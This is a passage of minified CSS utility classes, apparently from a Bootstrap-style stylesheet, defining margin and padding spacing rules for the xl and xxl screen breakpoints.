3,.mx-xl-33{margin-right:8.25rem!important}.mb-xl-33,.my-xl-33{margin-bottom:8.25rem!important}.ml-xl-33,.mx-xl-33{margin-left:8.25rem!important}.m-xl-34{margin:8.5rem!important}.mt-xl-34,.my-xl-34{margin-top:8.5rem!important}.mr-xl-34,.mx-xl-34{margin-right:8.5rem!important}.mb-xl-34,.my-xl-34{margin-bottom:8.5rem!important}.ml-xl-34,.mx-xl-34{margin-left:8.5rem!important}.m-xl-35{margin:8.75rem!important}.mt-xl-35,.my-xl-35{margin-top:8.75rem!important}.mr-xl-35,.mx-xl-35{margin-right:8.75rem!important}.mb-xl-35,.my-xl-35{margin-bottom:8.75rem!important}.ml-xl-35,.mx-xl-35{margin-left:8.75rem!important}.m-xl-36{margin:9rem!important}.mt-xl-36,.my-xl-36{margin-top:9rem!important}.mr-xl-36,.mx-xl-36{margin-right:9rem!important}.mb-xl-36,.my-xl-36{margin-bottom:9rem!important}.ml-xl-36,.mx-xl-36{margin-left:9rem!important}.m-xl-37{margin:9.25rem!important}.mt-xl-37,.my-xl-37{margin-top:9.25rem!important}.mr-xl-37,.mx-xl-37{margin-right:9.25rem!important}.mb-xl-37,.my-xl-37{margin-bottom:9.25rem!important}.ml-xl-37,.mx-xl-37{margin-left:9.25rem!important}.m-xl-48{margin:9.5rem!important}.mt-xl-48,.my-xl-48{margin-top:9.5rem!important}.mr-xl-48,.mx-xl-48{margin-right:9.5rem!important}.mb-xl-48,.my-xl-48{margin-bottom:9.5rem!important}.ml-xl-48,.mx-xl-48{margin-left:9.5rem!important}.m-xl-39{margin:9.75rem!important}.mt-xl-39,.my-xl-39{margin-top:9.75rem!important}.mr-xl-39,.mx-xl-39{margin-right:9.75rem!important}.mb-xl-39,.my-xl-39{margin-bottom:9.75rem!important}.ml-xl-39,.mx-xl-39{margin-left:9.75rem!important}.m-xl-40{margin:10rem!important}.mt-xl-40,.my-xl-40{margin-top:10rem!important}.mr-xl-40,.mx-xl-40{margin-right:10rem!important}.mb-xl-40,.my-xl-40{margin-bottom:10rem!important}.ml-xl-40,.mx-xl-40{margin-left:10rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:.75rem!important}.pt-xl-3,.py-xl-3{padding-top:.75rem!important}.pr-xl-3,.px-xl-3{padding-right:.75rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem!important}.pl-xl-3,.px-xl-3{padding-left:.75rem!important}.p-xl-4{padding:1rem!important}.pt-xl-4,.py-xl-4{padding-top:1rem!important}.pr-xl-4,.px-xl-4{padding-right:1rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1rem!important}.pl-xl-4,.px-xl-4{padding-left:1rem!important}.p-xl-5{padding:1.25rem!important}.pt-xl-5,.py-xl-5{padding-top:1.25rem!important}.pr-xl-5,.px-xl-5{padding-right:1.25rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1.25rem!important}.pl-xl-5,.px-xl-5{padding-left:1.25rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:1.75rem!important}.pt-xl-7,.py-xl-7{padding-top:1.75rem!important}.pr-xl-7,.px-xl-7{padding-right:1.75rem!important}.pb-xl-7,.py-xl-7{padding-bottom:1.75rem!important}.pl-xl-7,.px-xl-7{padding-left:1.75rem!important}.p-xl-8{padding:2rem!important}.pt-xl-8,.py-xl-8{padding-top:2rem!important}.pr-xl-8,.px-xl-8{padding-right:2rem!important}.pb-xl-8,.py-xl-8{padding-bottom:2rem!important}.pl-xl-8,.px-xl-8{padding-left:2rem!important}.p-xl-9{padding:2.25rem!important}.pt-xl-9,.py-xl-9{padding-top:2.25rem!important}.pr-xl-9,.px-xl-9{padding-right:2.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:2.25rem!important}.pl-xl-9,.px-xl-9{padding-left:2.25rem!important}.p-xl-10{padding:2.5rem!important}.pt-xl-10,.py-xl-10{padding-top:2.5rem!important}.pr-xl-10,.px-xl-10{padding-right:2.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:2.5rem!important}.pl-xl-10,.px-xl-10{padding-left:2.5rem!important}.p-xl-11{padding:2.75rem!important}.pt-xl-11,.py-xl-11{padding-top:2.75rem!important}.pr-xl-11,.px-xl-11{padding-right:2.75rem!important}.pb-xl-11,.py-xl-11{padding-bottom:2.75rem!important}.pl-xl-11,.px-xl-11{padding-left:2.75rem!important}.p-xl-12{padding:3rem!important}.pt-xl-12,.py-xl-12{padding-top:3rem!important}.pr-xl-12,.px-xl-12{padding-right:3rem!important}.pb-xl-12,.py-xl-12{padding-bottom:3rem!important}.pl-xl-12,.px-xl-12{padding-left:3rem!important}.p-xl-13{padding:3.25rem!important}.pt-xl-13,.py-xl-13{padding-top:3.25rem!important}.pr-xl-13,.px-xl-13{padding-right:3.25rem!important}.pb-xl-13,.py-xl-13{padding-bottom:3.25rem!important}.pl-xl-13,.px-xl-13{padding-left:3.25rem!important}.p-xl-14{padding:3.5rem!important}.pt-xl-14,.py-xl-14{padding-top:3.5rem!important}.pr-xl-14,.px-xl-14{padding-right:3.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:3.5rem!important}.pl-xl-14,.px-xl-14{padding-left:3.5rem!important}.p-xl-15{padding:3.75rem!important}.pt-xl-15,.py-xl-15{padding-top:3.75rem!important}.pr-xl-15,.px-xl-15{padding-right:3.75rem!important}.pb-xl-15,.py-xl-15{padding-bottom:3.75rem!important}.pl-xl-15,.px-xl-15{padding-left:3.75rem!important}.p-xl-16{padding:4rem!important}.pt-xl-16,.py-xl-16{padding-top:4rem!important}.pr-xl-16,.px-xl-16{padding-right:4rem!important}.pb-xl-16,.py-xl-16{padding-bottom:4rem!important}.pl-xl-16,.px-xl-16{padding-left:4rem!important}.p-xl-17{padding:4.25rem!important}.pt-xl-17,.py-xl-17{padding-top:4.25rem!important}.pr-xl-17,.px-xl-17{padding-right:4.25rem!important}.pb-xl-17,.py-xl-17{padding-bottom:4.25rem!important}.pl-xl-17,.px-xl-17{padding-left:4.25rem!important}.p-xl-18{padding:4.5rem!important}.pt-xl-18,.py-xl-18{padding-top:4.5rem!important}.pr-xl-18,.px-xl-18{padding-right:4.5rem!important}.pb-xl-18,.py-xl-18{padding-bottom:4.5rem!important}.pl-xl-18,.px-xl-18{padding-left:4.5rem!important}.p-xl-19{padding:4.75rem!important}.pt-xl-19,.py-xl-19{padding-top:4.75rem!important}.pr-xl-19,.px-xl-19{padding-right:4.75rem!important}.pb-xl-19,.py-xl-19{padding-bottom:4.75rem!important}.pl-xl-19,.px-xl-19{padding-left:4.75rem!important}.p-xl-20{padding:5rem!important}.pt-xl-20,.py-xl-20{padding-top:5rem!important}.pr-xl-20,.px-xl-20{padding-right:5rem!important}.pb-xl-20,.py-xl-20{padding-bottom:5rem!important}.pl-xl-20,.px-xl-20{padding-left:5rem!important}.p-xl-21{padding:5.25rem!important}.pt-xl-21,.py-xl-21{padding-top:5.25rem!important}.pr-xl-21,.px-xl-21{padding-right:5.25rem!important}.pb-xl-21,.py-xl-21{padding-bottom:5.25rem!important}.pl-xl-21,.px-xl-21{padding-left:5.25rem!important}.p-xl-22{padding:5.5rem!important}.pt-xl-22,.py-xl-22{padding-top:5.5rem!important}.pr-xl-22,.px-xl-22{padding-right:5.5rem!important}.pb-xl-22,.py-xl-22{padding-bottom:5.5rem!important}.pl-xl-22,.px-xl-22{padding-left:5.5rem!important}.p-xl-23{padding:5.75rem!important}.pt-xl-23,.py-xl-23{padding-top:5.75rem!important}.pr-xl-23,.px-xl-23{padding-right:5.75rem!important}.pb-xl-23,.py-xl-23{padding-bottom:5.75rem!important}.pl-xl-23,.px-xl-23{padding-left:5.75rem!important}.p-xl-24{padding:6rem!important}.pt-xl-24,.py-xl-24{padding-top:6rem!important}.pr-xl-24,.px-xl-24{padding-right:6rem!important}.pb-xl-24,.py-xl-24{padding-bottom:6rem!important}.pl-xl-24,.px-xl-24{padding-left:6rem!important}.p-xl-25{padding:6.25rem!important}.pt-xl-25,.py-xl-25{padding-top:6.25rem!important}.pr-xl-25,.px-xl-25{padding-right:6.25rem!important}.pb-xl-25,.py-xl-25{padding-bottom:6.25rem!important}.pl-xl-25,.px-xl-25{padding-left:6.25rem!important}.p-xl-26{padding:6.5rem!important}.pt-xl-26,.py-xl-26{padding-top:6.5rem!important}.pr-xl-26,.px-xl-26{padding-right:6.5rem!important}.pb-xl-26,.py-xl-26{padding-bottom:6.5rem!important}.pl-xl-26,.px-xl-26{padding-left:6.5rem!important}.p-xl-27{padding:6.75rem!important}.pt-xl-27,.py-xl-27{padding-top:6.75rem!important}.pr-xl-27,.px-xl-27{padding-right:6.75rem!important}.pb-xl-27,.py-xl-27{padding-bottom:6.75rem!important}.pl-xl-27,.px-xl-27{padding-left:6.75rem!important}.p-xl-28{padding:7rem!important}.pt-xl-28,.py-xl-28{padding-top:7rem!important}.pr-xl-28,.px-xl-28{padding-right:7rem!important}.pb-xl-28,.py-xl-28{padding-bottom:7rem!important}.pl-xl-28,.px-xl-28{padding-left:7rem!important}.p-xl-29{padding:7.25rem!important}.pt-xl-29,.py-xl-29{padding-top:7.25rem!important}.pr-xl-29,.px-xl-29{padding-right:7.25rem!important}.pb-xl-29,.py-xl-29{padding-bottom:7.25rem!important}.pl-xl-29,.px-xl-29{padding-left:7.25rem!important}.p-xl-30{padding:7.5rem!important}.pt-xl-30,.py-xl-30{padding-top:7.5rem!important}.pr-xl-30,.px-xl-30{padding-right:7.5rem!important}.pb-xl-30,.py-xl-30{padding-bottom:7.5rem!important}.pl-xl-30,.px-xl-30{padding-left:7.5rem!important}.p-xl-31{padding:7.75rem!important}.pt-xl-31,.py-xl-31{padding-top:7.75rem!important}.pr-xl-31,.px-xl-31{padding-right:7.75rem!important}.pb-xl-31,.py-xl-31{padding-bottom:7.75rem!important}.pl-xl-31,.px-xl-31{padding-left:7.75rem!important}.p-xl-32{padding:8rem!important}.pt-xl-32,.py-xl-32{padding-top:8rem!important}.pr-xl-32,.px-xl-32{padding-right:8rem!important}.pb-xl-32,.py-xl-32{padding-bottom:8rem!important}.pl-xl-32,.px-xl-32{padding-left:8rem!important}.p-xl-33{padding:8.25rem!important}.pt-xl-33,.py-xl-33{padding-top:8.25rem!important}.pr-xl-33,.px-xl-33{padding-right:8.25rem!important}.pb-xl-33,.py-xl-33{padding-bottom:8.25rem!important}.pl-xl-33,.px-xl-33{padding-left:8.25rem!important}.p-xl-34{padding:8.5rem!important}.pt-xl-34,.py-xl-34{padding-top:8.5rem!important}.pr-xl-34,.px-xl-34{padding-right:8.5rem!important}.pb-xl-34,.py-xl-34{padding-bottom:8.5rem!important}.pl-xl-34,.px-xl-34{padding-left:8.5rem!important}.p-xl-35{padding:8.75rem!important}.pt-xl-35,.py-xl-35{padding-top:8.75rem!important}.pr-xl-35,.px-xl-35{padding-right:8.75rem!important}.pb-xl-35,.py-xl-35{padding-bottom:8.75rem!important}.pl-xl-35,.px-xl-35{padding-left:8.75rem!important}.p-xl-36{padding:9rem!important}.pt-xl-36,.py-xl-36{padding-top:9rem!important}.pr-xl-36,.px-xl-36{padding-right:9rem!important}.pb-xl-36,.py-xl-36{padding-bottom:9rem!important}.pl-xl-36,.px-xl-36{padding-left:9rem!important}.p-xl-37{padding:9.25rem!important}.pt-xl-37,.py-xl-37{padding-top:9.25rem!important}.pr-xl-37,.px-xl-37{padding-right:9.25rem!important}.pb-xl-37,.py-xl-37{padding-bottom:9.25rem!important}.pl-xl-37,.px-xl-37{padding-left:9.25rem!important}.p-xl-48{padding:9.5rem!important}.pt-xl-48,.py-xl-48{padding-top:9.5rem!important}.pr-xl-48,.px-xl-48{padding-right:9.5rem!important}.pb-xl-48,.py-xl-48{padding-bottom:9.5rem!important}.pl-xl-48,.px-xl-48{padding-left:9.5rem!important}.p-xl-39{padding:9.75rem!important}.pt-xl-39,.py-xl-39{padding-top:9.75rem!important}.pr-xl-39,.px-xl-39{padding-right:9.75rem!important}.pb-xl-39,.py-xl-39{padding-bottom:9.75rem!important}.pl-xl-39,.px-xl-39{padding-left:9.75rem!important}.p-xl-40{padding:10rem!important}.pt-xl-40,.py-xl-40{padding-top:10rem!important}.pr-xl-40,.px-xl-40{padding-right:10rem!important}.pb-xl-40,.py-xl-40{padding-bottom:10rem!important}.pl-xl-40,.px-xl-40{padding-left:10rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-.75rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1.25rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1.25rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.25rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.25rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.25rem!important}.m-xl-n6{margin:-1.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-1.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-1.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-1.5rem!important}.m-xl-n7{margin:-1.75rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-1.75rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-1.75rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1.75rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-1.75rem!important}.m-xl-n8{margin:-2rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-2rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-2rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-2rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-2rem!important}.m-xl-n9{margin:-2.25rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-2.25rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-2.25rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-2.25rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-2.25rem!important}.m-xl-n10{margin:-2.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-2.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-2.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-2.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-2.5rem!important}.m-xl-n11{margin:-2.75rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-2.75rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-2.75rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-2.75rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-2.75rem!important}.m-xl-n12{margin:-3rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-3rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-3rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-3rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-3rem!important}.m-xl-n13{margin:-3.25rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-3.25rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-3.25rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-3.25rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-3.25rem!important}.m-xl-n14{margin:-3.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-3.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-3.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-3.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-3.5rem!important}.m-xl-n15{margin:-3.75rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-3.75rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-3.75rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-3.75rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-3.75rem!important}.m-xl-n16{margin:-4rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-4rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-4rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-4rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-4rem!important}.m-xl-n17{margin:-4.25rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-4.25rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-4.25rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-4.25rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-4.25rem!important}.m-xl-n18{margin:-4.5rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-4.5rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-4.5rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-4.5rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-4.5rem!important}.m-xl-n19{margin:-4.75rem!important}.mt-xl-n19,.my-xl-n19{margin-top:-4.75rem!important}.mr-xl-n19,.mx-xl-n19{margin-right:-4.75rem!important}.mb-xl-n19,.my-xl-n19{margin-bottom:-4.75rem!important}.ml-xl-n19,.mx-xl-n19{margin-left:-4.75rem!important}.m-xl-n20{margin:-5rem!important}.mt-xl-n20,.my-xl-n20{margin-top:-5rem!important}.mr-xl-n20,.mx-xl-n20{margin-right:-5rem!important}.mb-xl-n20,.my-xl-n20{margin-bottom:-5rem!important}.ml-xl-n20,.mx-xl-n20{margin-left:-5rem!important}.m-xl-n21{margin:-5.25rem!important}.mt-xl-n21,.my-xl-n21{margin-top:-5.25rem!important}.mr-xl-n21,.mx-xl-n21{margin-right:-5.25rem!important}.mb-xl-n21,.my-xl-n21{margin-bottom:-5.25rem!important}.ml-xl-n21,.mx-xl-n21{margin-left:-5.25rem!important}.m-xl-n22{margin:-5.5rem!important}.mt-xl-n22,.my-xl-n22{margin-top:-5.5rem!important}.mr-xl-n22,.mx-xl-n22{margin-right:-5.5rem!important}.mb-xl-n22,.my-xl-n22{margin-bottom:-5.5rem!important}.ml-xl-n22,.mx-xl-n22{margin-left:-5.5rem!important}.m-xl-n23{margin:-5.75rem!important}.mt-xl-n23,.my-xl-n23{margin-top:-5.75rem!important}.mr-xl-n23,.mx-xl-n23{margin-right:-5.75rem!important}.mb-xl-n23,.my-xl-n23{margin-bottom:-5.75rem!important}.ml-xl-n23,.mx-xl-n23{margin-left:-5.75rem!important}.m-xl-n24{margin:-6rem!important}.mt-xl-n24,.my-xl-n24{margin-top:-6rem!important}.mr-xl-n24,.mx-xl-n24{margin-right:-6rem!important}.mb-xl-n24,.my-xl-n24{margin-bottom:-6rem!important}.ml-xl-n24,.mx-xl-n24{margin-left:-6rem!important}.m-xl-n25{margin:-6.25rem!important}.mt-xl-n25,.my-xl-n25{margin-top:-6.25rem!important}.mr-xl-n25,.mx-xl-n25{margin-right:-6.25rem!important}.mb-xl-n25,.my-xl-n25{margin-bottom:-6.25rem!important}.ml-xl-n25,.mx-xl-n25{margin-left:-6.25rem!important}.m-xl-n26{margin:-6.5rem!important}.mt-xl-n26,.my-xl-n26{margin-top:-6.5rem!important}.mr-xl-n26,.mx-xl-n26{margin-right:-6.5rem!important}.mb-xl-n26,.my-xl-n26{margin-bottom:-6.5rem!important}.ml-xl-n26,.mx-xl-n26{margin-left:-6.5rem!important}.m-xl-n27{margin:-6.75rem!important}.mt-xl-n27,.my-xl-n27{margin-top:-6.75rem!important}.mr-xl-n27,.mx-xl-n27{margin-right:-6.75rem!important}.mb-xl-n27,.my-xl-n27{margin-bottom:-6.75rem!important}.ml-xl-n27,.mx-xl-n27{margin-left:-6.75rem!important}.m-xl-n28{margin:-7rem!important}.mt-xl-n28,.my-xl-n28{margin-top:-7rem!important}.mr-xl-n28,.mx-xl-n28{margin-right:-7rem!important}.mb-xl-n28,.my-xl-n28{margin-bottom:-7rem!important}.ml-xl-n28,.mx-xl-n28{margin-left:-7rem!important}.m-xl-n29{margin:-7.25rem!important}.mt-xl-n29,.my-xl-n29{margin-top:-7.25rem!important}.mr-xl-n29,.mx-xl-n29{margin-right:-7.25rem!important}.mb-xl-n29,.my-xl-n29{margin-bottom:-7.25rem!important}.ml-xl-n29,.mx-xl-n29{margin-left:-7.25rem!important}.m-xl-n30{margin:-7.5rem!important}.mt-xl-n30,.my-xl-n30{margin-top:-7.5rem!important}.mr-xl-n30,.mx-xl-n30{margin-right:-7.5rem!important}.mb-xl-n30,.my-xl-n30{margin-bottom:-7.5rem!important}.ml-xl-n30,.mx-xl-n30{margin-left:-7.5rem!important}.m-xl-n31{margin:-7.75rem!important}.mt-xl-n31,.my-xl-n31{margin-top:-7.75rem!important}.mr-xl-n31,.mx-xl-n31{margin-right:-7.75rem!important}.mb-xl-n31,.my-xl-n31{margin-bottom:-7.75rem!important}.ml-xl-n31,.mx-xl-n31{margin-left:-7.75rem!important}.m-xl-n32{margin:-8rem!important}.mt-xl-n32,.my-xl-n32{margin-top:-8rem!important}.mr-xl-n32,.mx-xl-n32{margin-right:-8rem!important}.mb-xl-n32,.my-xl-n32{margin-bottom:-8rem!important}.ml-xl-n32,.mx-xl-n32{margin-left:-8rem!important}.m-xl-n33{margin:-8.25rem!important}.mt-xl-n33,.my-xl-n33{margin-top:-8.25rem!important}.mr-xl-n33,.mx-xl-n33{margin-right:-8.25rem!important}.mb-xl-n33,.my-xl-n33{margin-bottom:-8.25rem!important}.ml-xl-n33,.mx-xl-n33{margin-left:-8.25rem!important}.m-xl-n34{margin:-8.5rem!important}.mt-xl-n34,.my-xl-n34{margin-top:-8.5rem!important}.mr-xl-n34,.mx-xl-n34{margin-right:-8.5rem!important}.mb-xl-n34,.my-xl-n34{margin-bottom:-8.5rem!important}.ml-xl-n34,.mx-xl-n34{margin-left:-8.5rem!important}.m-xl-n35{margin:-8.75rem!important}.mt-xl-n35,.my-xl-n35{margin-top:-8.75rem!important}.mr-xl-n35,.mx-xl-n35{margin-right:-8.75rem!important}.mb-xl-n35,.my-xl-n35{margin-bottom:-8.75rem!important}.ml-xl-n35,.mx-xl-n35{margin-left:-8.75rem!important}.m-xl-n36{margin:-9rem!important}.mt-xl-n36,.my-xl-n36{margin-top:-9rem!important}.mr-xl-n36,.mx-xl-n36{margin-right:-9rem!important}.mb-xl-n36,.my-xl-n36{margin-bottom:-9rem!important}.ml-xl-n36,.mx-xl-n36{margin-left:-9rem!important}.m-xl-n37{margin:-9.25rem!important}.mt-xl-n37,.my-xl-n37{margin-top:-9.25rem!important}.mr-xl-n37,.mx-xl-n37{margin-right:-9.25rem!important}.mb-xl-n37,.my-xl-n37{margin-bottom:-9.25rem!important}.ml-xl-n37,.mx-xl-n37{margin-left:-9.25rem!important}.m-xl-n48{margin:-9.5rem!important}.mt-xl-n48,.my-xl-n48{margin-top:-9.5rem!important}.mr-xl-n48,.mx-xl-n48{margin-right:-9.5rem!important}.mb-xl-n48,.my-xl-n48{margin-bottom:-9.5rem!important}.ml-xl-n48,.mx-xl-n48{margin-left:-9.5rem!important}.m-xl-n39{margin:-9.75rem!important}.mt-xl-n39,.my-xl-n39{margin-top:-9.75rem!important}.mr-xl-n39,.mx-xl-n39{margin-right:-9.75rem!important}.mb-xl-n39,.my-xl-n39{margin-bottom:-9.75rem!important}.ml-xl-n39,.mx-xl-n39{margin-left:-9.75rem!important}.m-xl-n40{margin:-10rem!important}.mt-xl-n40,.my-xl-n40{margin-top:-10rem!important}.mr-xl-n40,.mx-xl-n40{margin-right:-10rem!important}.mb-xl-n40,.my-xl-n40{margin-bottom:-10rem!important}.ml-xl-n40,.mx-xl-n40{margin-left:-10rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:.75rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.75rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.75rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.75rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.75rem!important}.m-xxl-4{margin:1rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1rem!important}.m-xxl-5{margin:1.25rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1.25rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1.25rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1.25rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1.25rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:1.75rem!important}.mt-xxl-7,.my-xxl-7{margin-top:1.75rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:1.75rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:1.75rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:1.75rem!important}.m-xxl-8{margin:2rem!important}.mt-xxl-8,.my-xxl-8{margin-top:2rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:2rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:2rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:2rem!important}.m-xxl-9{margin:2.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:2.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:2.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:2.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:2.25rem!important}.m-xxl-10{margin:2.5rem!important}.mt-xxl-10,.my-xxl-10{margin-top:2.5rem!important}.mr-xxl-10,.mx-xxl-10{margin-right:2.5rem!important}.mb-xxl-10,.my-xxl-10{margin-bottom:2.5rem!important}.ml-xxl-10,.mx-xxl-10{margin-left:2.5rem!important}.m-xxl-11{margin:2.75rem!important}.mt-xxl-11,.my-xxl-11{margin-top:2.75rem!important}.mr-xxl-11,.mx-xxl-11{margin-right:2.75rem!important}.mb-xxl-11,.my-xxl-11{margin-bottom:2.75rem!important}.ml-xxl-11,.mx-xxl-11{margin-left:2.75rem!important}.m-xxl-12{margin:3rem!important}.mt-xxl-12,.my-xxl-12{margin-top:3rem!important}.mr-xxl-12,.mx-xxl-12{margin-right:3rem!important}.mb-xxl-12,.my-xxl-12{margin-bottom:3rem!important}.ml-xxl-12,.mx-xxl-12{margin-left:3rem!important}.m-xxl-13{margin:3.25rem!important}.mt-xxl-13,.my-xxl-13{margin-top:3.25rem!important}.mr-xxl-1